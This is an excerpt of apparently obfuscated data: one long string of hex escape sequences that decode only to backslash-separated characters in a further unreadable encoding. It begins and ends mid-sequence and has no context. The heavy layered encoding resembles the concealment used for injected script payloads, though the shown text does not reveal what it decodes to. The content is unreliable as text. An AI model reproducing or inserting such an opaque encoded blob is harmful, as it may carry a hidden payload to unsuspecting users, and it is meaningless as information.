x62\x5C\x68\x5C\x39\x5C\x63\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x39\x5C\x62\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x39\x5C\x6E\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x65\x5C\x64\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x65\x5C\x39\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x65\x5C\x65\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x65\x5C\x69\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x39\x5C\x39\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x64\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x65\x5C\x6A\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x65\x5C\x6C\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x65\x5C\x66\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x39\x5C\x64\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x65\x5C\x6E\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x65\x5C\x63\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x65\x5C\x62\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x69\x5C\x64\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x69\x5C\x39\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x69\x5C\x65\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x69\x5C\x69\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x69\x5C\x6A\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x69\x5C\x6C\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x69\x5C\x66\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x69\x5C\x6E\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x69\x5C\x63\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x69\x5C\x62\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6A\x5C\x64\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6A\x5C\x39\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6A\x5C\x65\x5C\x67\x5C\x67\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x39\x5C\x64\x5C\x73\x5C\x4B\x5C\x72\x5C\x39\x5C\x6C\x5C\x64\x5C\x71\x5C\x75\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x39\x5C\x64\x5C\x68\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x39\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x64\x5C\x67\x5C\x71\x5C\x68\x5C\x64\x5C\x67\x5C\x71\x5C\x79\x5C\x39\x5C\x39\x5C\x64\x5C\x68\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x69\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x65\x5C\x67\x5C\x7A\x5C\x39\x5C\x69\x5C\x65\x5C\x71\x5C\x75\x5C\x65\x5C\x69\x5C\x63\x5C\x77\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x65\x5C\x64\x5C\x66\x5C\x73\x5C\x39\x5C\x39\x5C\x64\x5C\x68\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x6C\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x6A\x5C\x67\x5C\x71\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x69\x5C\x6A\x5C\x73\x5C\x39\x5C\x39\x5C\x64\x5C\x68\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x6E\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x66\x5C\x67\x5C\x71\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x6E\x5C\x63\x5C\x73\x5C\x39\x5C\x39\x5C\x64\x5C\x68\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x63\x5C\x67\x5C\x67\x5C\x72\x5C\x71\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x63\x5C\x6E\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x6C\x5C\x6C\x5C\x73\x5C\x39\x5C\x69\x5C\x6A\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x62\x5C\x6C\x5C\x73\x5C\x54\x5C\x61\x5C\x72\x5C\x72\x5C\x68\x5C\x31\x6D\x5C\x71\x5C\x67\x5C\x7A\x5C\x71\x5C\x61\x5C\x71\x5C\x54\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x6C\x5C\x6C\x5C\x73\x5C\x39\x5C\x62\x5C\x6C\x5C\x68\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x62\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x69\x5C\x6A\x5C\x71\x5C\x75\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x6C\x5C\x6C\x5C\x52\x5C\x73\x5C\x65\x5C\x69\x5C\x39\x5C\x71\x5C\x79\x5C\x39\x5C\x39\x5C\x64\x5C\x68\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x6E\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x66\x5C\x67\x5C\x6D\x5C\x39\x5C\x6C\x5C\x6C\x5C\x68\x5C\x39\x5C\x67\x5C\x71\x5C\x77\x5C\x39\x5C\x6C\x5C\x65\x5C\x79\x5C\x39\x5C\x39\x5C\x64\x5C\x68\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x39\x5C\x64\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x66\x5C\x67\x5C\x71\x5C\x77\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x6E\x5C\x69\x5C\x73\x5C\x39\x5C\x39\x5C\x64\x5C\x68\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x39\x5C\x65\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x39\x5C\x39\x5C\x67\x5C\x71\x5C\x6B\x5C\x6B\x5C\x39\x5C\x69\x5C\x65\x5C\x68\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x39\x5C\x65\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x39\x5C\x69\x5C\x67\x5C\x71\x5C\x6B\x5C\x6B\x5C\x39\x5C\x69\x5C\x65\x5C\x68\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x39\x5C\x65\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x39\x5C\x6A\x5C\x67\x5C\x71\x5C\x6B\x5C\x6B\x5C\x39\x5C\x69\x5C\x65\x5C\x68\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x39\x5C\x65\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x39\x5C\x6C\x5C\x67\x5C\x71\x5C\x6B\x5C\x6B\x5C\x39\x5C\x69\x5C\x65\x5C\x68\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x39\x5C\x65\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x39\x5C\x66\x5C\x67\x5C\x71\x5C\x75\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x6E\x5C\x69\x5C\x52\x5C\x73\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x39\x5C\x6E\x5C\x67\x5C\x71\x5C\x79\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x6E\x5C\x6A\x5C\x73\x5C\x39\x5C\x6E\x5C\x69\x5C\x68\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x39\x5C\x62\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x65\x5C\x39\x5C\x67\x5C\x71\x5C\x68\x5C\x39\x5C\x67\x5C\x68\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x39\x5C\x62\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x65\x5C\x64\x5C\x67\x5C\x71\x5C\x68\x5C\x64\x5C\x67\x5C\x68\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x39\x5C\x62\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x39\x5C\x63\x5C\x67\x5C\x71\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x62\x5C\x6A\x5C\x73\x5C\x39\x5C\x6E\x5C\x6A\x5C\x68\x5C\x64\x5C\x67\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x65\x5C\x64\x5C\x39\x5C\x73\x5C\x39\x5C\x6E\x5C\x6A\x5C\x68\x5C\x39\x5C\x67\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x69\x5C\x63\x5C\x73\x5C\x39\x5C\x6E\x5C\x65\x5C\x68\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x65\x5C\x6A\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x6E\x5C\x65\x5C\x68\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x65\x5C\x65\x5C\x67\x5C\x67\x5C\x72\x5C\x65\x5C\x64\x5C\x39\x5C\x6D\x5C\x39\x5C\x62\x5C\x6A\x5C\x71\x5C\x31\x36\x5C\x72\x5C\x39\x5C\x63\x5C\x64\x5C\x54\x5C\x39\x5C\x6E\x5C\x65\x5C\x68\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x65\x5C\x69\x5C\x67\x5C\x67\x5C\x71\x5C\x71\x5C\x77\x5C\x39\x5C\x6C\x5C\x65\x5C\x79\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x69\x5C\x63\x5C\x73\x5C\x64\x5C\x77\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x63\x5C\x69\x5C\x73\x5C\x39\x5C\x69\x5C\x62\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x63\x5C\x6A\x5C\x73\x5C\x39\x5C\x69\x5C\x62\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x63\x5C\x63\x5C\x73\x5C\x39\x5C\x69\x5C\x62\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x69\x5C\x6E\x5C\x73\x5C\x39\x5C\x69\x5C\x62\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x65\x5C\x65\x5C\x6C\x5C\x73\x5C\x39\x5C\x69\x5C\x62\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x66\x5C\x62\x5C\x73\x5C\x4B\x5C\x72\x5C\x39\x5C\x6E\x5C\x39\x5C\x71\x5C\x68\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x65\x5C\x6C\x5C\x67\x5C\x67\x5C\x72\x5C\x71\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x62\x5C\x65\x5C\x73\x5C\x39\x5C\x39\x5C\x64\x5C\x68\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x63\x5C\x67\x5C\x67\x5C\x72\x5C\x71\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x66\x5C\x63\x5C\x73\x5C\x39\x5C\x39\x5C\x64\x5C\x68\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x65\x5C\x6E\x5C\x67\x5C\x67\x5C\x72\x5C\x71\x5C\x68\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x65\x5C\x66\x5C\x67\x5C\x67\x5C\x75\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x66\x5C\x63\x5C\x31\x64\x5C\x72\x5C\x39\x5C\x66\x5C\x62\x5C\x7A\x5C\x39\x5C\x6A\x5C\x62\x5C\x71\x5C\x71\x5C\x79\x5C\x39\x5C\x63\x5C\x6A\x5C\x73\x5C\x39\x5C\x6C\x5C\x6A\x5C\x77\x5C\x39\x5C\x6C\x5C\x65\x5C\x79\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x72\x5C\x39\x5C\x66\x5C\x63\x5C\x7A\x5C\x39\x5C\x62\x5C\x65\x5C\x71\x5C\x31\x65\x5C\x39\x5C\x66\x5C\x62\x5C\x71\x5C\x79\x5C\x39\x5C\x63\x5C\x69\x5C\x73\x5C\x39\x5C\x6C\x5C\x6A\x5C\x77\x5C\x39\x5C\x6C\x5C\x65\x5C\x79\x5C\x39\x5C\x63\x5C\x63\x5C\x73\x5C\x39\x5C\x6C\x5C\x6A\x5C\x77\x5C\x77\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x6A\x5C\x63\x5C\x73\x5C\x64\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x6A\x5C\x6A\x5C\x73\x5C\x64\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x66\x5C\x6E\x5C\x73\x5C\x39\x5C\x64\x5C\x64\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x6A\x5C\x69\x5C\x73\x5C\x39\x5C\x69\x5C\x63\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x6A\x5C\x65\x5C\x73\x5C\x64\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x69\x5C\x39\x5C\x73\x5C\x64\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x69\x5C\x6C\x5C\x73\x5C\x65\x5C\x65\x5C\x63\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x65\x5C\x6E\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x65\x5C\x63\x5C\x67\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x6C\x5C\x39\x5C\x73\x5C\x65\x5C\x39\x5C\x6E\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x6A\x5C\x64\x5C\x73\x5C\x65\x5C\x65\x5C\x6E\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x62\x5C\x69\x5C\x73\x5C\x68\x5C\x63\x5C\x62\x5C\x68\x5C\x6A\x5C\x69\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6A\x5C\x6A\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6A\x5C\x6C\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6A\x5C\x66\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6A\x5C\x6E\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6A\x5C\x63\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6A\x5C\x62\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6C\x5C\x64\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6C\x5C\x39\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6C\x5C\x65\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6C\x5C\x69\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6C\x5C\x6A\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6C\x5C\x6C\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6C\x5C\x66\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6C\x5C\x6E\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6C\x5C\x63\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6C\x5C\x62\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x66\x5C\x64\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x66\x5C\x65\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x66\x5C\x69\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x62\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x66\x5C\x66\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x66\x5C\x6E\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6E\x5C\x64\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6E\x5C\x39\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6E\x5C\x65\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6E\x5C\x69\x5C\x67\x5C\x67\x5C\x75\x5C\x39\x5C\x69\x5C\x6A\x5C\x73\x5C\x39\x5C\x69\x5C\x6A\x5C\x68\x5C\x62\x5C\x69\x5C\x68\x5C\x64\x5C\x67\x5C\x67\x5C\x72\x5C\x71\x5C\x75\x5C\x39\x5C\x39\x5C\x62\x5C\x76\x5C\x39\x5C\x39\x5C\x6E\x5C\x72\x5C\x39\x5C\x65\x5C\x63\x5C\x6D\x5C\x39\x5C\x62\x5C\x69\x5C\x6D\x5C\x39\x5C\x65\x5C\x69\x5C\x71\x5C\x79\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x69\x5C\x6A\x5C\x68\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x65\x5C\x63\x5C\x71\x5C\x31\x64\x5C\x53\x5C\x39\x5C\x71\x5C\x79\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x62\x5C\x39\x5C\x73\x5C\x39\x5C\x69\x5C\x6A\x5C\x68\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x65\x5C\x63\x5C\x71\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x39\x5C\x39\x5C\x73\x5C\x39\x5C\x69\x5C\x6A\x5C\x68\x5C\x62\x5C\x69\x5C\x68\x5C\x69\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x62\x5C\x39\x5C\x7A\x5C\x39\x5C\x65\x5C\x63\x5C\x68\x5C\x62\x5C\x69\x5C\x68\x5C\x65\x5C\x67\x5C\x67\x5C\x71\x5C\x75\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x39\x5C\x39\x5C\x68\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x67\x5C\x67\x5C\x72\x5C\x62\x5C\x69\x5C\x68\x5C\x6A\x5C\x67\x5C\x71\x5C\x31\x64\x5C\x53\x5C\x39\x5C\x71\x5C\x79\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x39\x5C\x39\x5C\x73\x5C\x39\x5C\x39\x5C\x39\x5C\x68\x5C\x62\x5C\x69\x5C\x68\x5C\x6C\x5C\x67\x5C\x67\x5C\x72\x5C\x64\x5C\x6D\x5C\x39\x5C\x39\x5C\x39\x5C\x68\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x67\x5C\x67\x5C\x72\x5C\x62\x5C\x69\x5C\x68\x5C\x6A\x5C\x67\x5C\x71\x5C\x71\x5C\x77\x5C\x75\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x39\x5C\x39\x5C\x73\x5C\x73\x5C\x62\x5C\x69\x5C\x68\x5C\x66\x5C\x67\x5C\x71\x5C\x79\x5C\x39\x5C\x39\x5C\x39\x5C\x73\x5C\x39\x5C\x62\x5C\x69\x5C\x77\x5C\x75\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x65\x5C\x69\x5C\x73\x5C\x73\x5C\x62\x5C\x69\x5C\x68\x5C\x6E\x5C\x67\x5C\x43\x5C\x43\x5C\x39\x5C\x65\x5C\x63\x5C\x73\x5C\x73\x5C\x62\x5C\x69\x5C\x68\x5C\x63\x5C\x67\x5C\x71\x5C\x79\x5C\x39\x5C\x6A\x5C\x6A\x5C\x73\x5C\x53\x5C\x39\x5C\x39\x5C\x39\x5C\x77\x5C\x75\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x65\x5C\x69\x5C\x73\x5C\x73\x5C\x62\x5C\x69\x5C\x68\x5C\x6E\x5C\x67\x5C\x43\x5C\x43\x5C\x39\x5C\x65\x5C\x63\x5C\x73\x5C\x73\x5C\x62\x5C\x69\x5C\x68\x5C\x62\x5C\x67\x5C\x71\x5C\x79\x5C\x39\x5C\x6A\x5C\x6A\x5C\x73\x5C\x39\x5C\x39\x5C\x39\x5C\x77\x5C\x75\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x65\x5C\x69\x5C\x73\x5C\x73\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x64\x5C\x67\x5C\x43\x5C\x43\x5C\x39\x5C\x65\x5C\x63\x5C\x73\x5C\x73\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x39\x5C\x67\x5C\x71\x5C\x79\x5C\x39\x5C\x6A\x5C\x63\x5C\x73\x5C\x53\x5C\x39\x5C\x39\x5C\x39\x5C\x77\x5C\x75\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x65\x5C\x69\x5C\x73\x5C\x73\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x64\x5C\x67\x5C\x43\x5C\x43\x5C\x39\x5C\x65\x5C\x63\x5C\x73\x5C\x73\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x65\x5C\x67\x5C\x71\x5C\x79\x5C\x39\x5C\x6A\x5C\x63\x5C\x73\x5C\x39\x5C\x39\x5C\x39\x5C\x77\x5C\x75\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x65\x5C\x69\x5C\x73\x5C\x73\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x69\x5C\x67\x5C\x71\x5C\x79\x5C\x39\x5C\x66\x5C\x6E\x5C\x73\x5C\x39\x5C\x39\x5C\x39\x5C\x77\x5C\x75\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x65\x5C\x69\x5C\x73\x5C\x73\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x6A\x5C\x67\x5C\x71\x5C\x79\x5C\x39\x5C\x6A\x5C\x69\x5C\x73\x5C\x39\x5C\x39\x5C\x39\x5C\x77\x5C\x75\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x65\x5C\x69\x5C\x73\x5C\x73\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x6C\x5C\x67\x5C\x71\x5C\x79\x5C\x39\x5C\x6A\x5C\x65\x5C\x73\x5C\x39\x5C\x39\x5C\x39\x5C\x77\x5C\x75\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x65\x5C\x69\x5C\x73\x5C\x73\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x66\x5C\x67\x5C\x71\x5C\x79\x5C\x39\x5C\x69\x5C\x39\x5C\x73\x5C\x39\x5C\x39\x5C\x39\x5C\x77\x5C\x75\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x65\x5C\x69\x5C\x73\x5C\x73\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x6E\x5C\x67\x5C\x71\x5C\x79\x5C\x39\x5C\x65\x5C\x6E\x5C\x73\x5C\x39\x5C\x65\x5C\x63\x5C\x77\x5C\x75\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x65\x5C\x69\x5C\x73\x5C\x73\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x63\x5C\x67\x5C\x71\x5C\x79\x5C\x39\x5C\x6C\x5C\x39\x5C\x73\x5C\x39\x5C\x39\x5C\x39\x5C\x77\x5C\x75\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x65\x5C\x69\x5C\x73\x5C\x73\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x62\x5C\x67\x5C\x71\x5C\x79\x5C\x39\x5C\x6A\x5C\x64\x5C\x73\x5C\x39\x5C\x39\x5C\x39\x5C\x77\x5C\x75\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x65\x5C\x69\x5C\x73\x5C\x73\x5C\x62\x5C\x69\x5C\x68\x5C\x65\x5C\x64\x5C\x67\x5C\x71\x5C\x79\x5C\x39\x5C\x69\x5C\x6C\x5C\x73\x5C\x39\x5C\x6C\x5C\x6A\x5C\x77\x5C\x77\x5C\x77\x5C\x39\x5C\x39\x5C\x6E\x5C\x72\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x65\x5C\x67\x5C\x6D\x5C\x39\x5C\x66\x5C\x65\x5C\x6D\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x64\x5C\x67\x5C\x71\x5C\x75\x5C\x39\x5C\x39\x5C\x6E\x5C\x72\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x39\x5C\x67\x5C\x6D\x5C\x39\x5C\x66\x5C\x65\x5C\x6D\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x64\x5C\x67\x5C\x71\x5C\x75\x5C\x39\x5C\x39\x5C\x6E\x5C\x72\x5C\x62\x5C\x69\x5C\x68\x5C\x62\x5C\x67\x5C\x6D\x5C\x39\x5C\x66\x5C\x65\x5C\x6D\x5C\x62\x5C\x69\x5C\x68\x5C\x6E\x5C\x67\x5C\x71\x5C\x75\x5C\x39\x5C\x39\x5C\x6E\x5C\x72\x5C\x62\x5C\x69\x5C\x68\x5C\x63\x5C\x67\x5C\x6D\x5C\x39\x5C\x66\x5C\x65\x5C\x6D\x5C\x62\x5C\x69\x5C\x68\x5C\x6E\x5C\x67\x5C\x71\x5C\x75\x5C\x39\x5C\x39\x5C\x6E\x5C\x72\x5C\x62\x5C\x69\x5C\x68\x5C\x65\x5C\x39\x5C\x67\x5C\x6D\x5C\x65\x5C\x64\x5C\x6C\x5C\x6D\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x69\x5C\x67\x5C\x71\x5C\x75\x5C\x39\x5C\x39\x5C\x6E\x5C\x72\x5C\x62\x5C\x69\x5C\x68\x5C\x65\x5C\x65\x5C\x67\x5C\x6D\x5C\x65\x5C\x69\x5C\x66\x5C\x6D\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x6A\x5C\x67\x5C\x71\x5C\x75\x5C\x39\x5C\x39\x5C\x6E\x5C\x72\x5C\x62\x5C\x69\x5C\x68\x5C\x65\x5C\x69\x5C\x67\x5C\x6D\x5C\x39\x5C\x6A\x5C\x65\x5C\x6D\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x6C\x5C\x67\x5C\x71\x5C\x75\x5C\x39\x5C\x39\x5C\x6E\x5C\x72\x5C\x62\x5C\x69\x5C\x68\x5C\x65\x5C\x6A\x5C\x67\x5C\x6D\x5C\x39\x5C\x69\x5C\x39\x5C\x6D\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x66\x5C\x67\x5C\x71\x5C\x75\x5C\x39\x5C\x39\x5C\x6E\x5C\x72\x5C\x62\x5C\x69\x5C\x68\x5C\x65\x5C\x6C\x5C\x67\x5C\x6D\x5C\x39\x5C\x69\x5C\x6C\x5C\x6D\x5C\x62\x5C\x69\x5C\x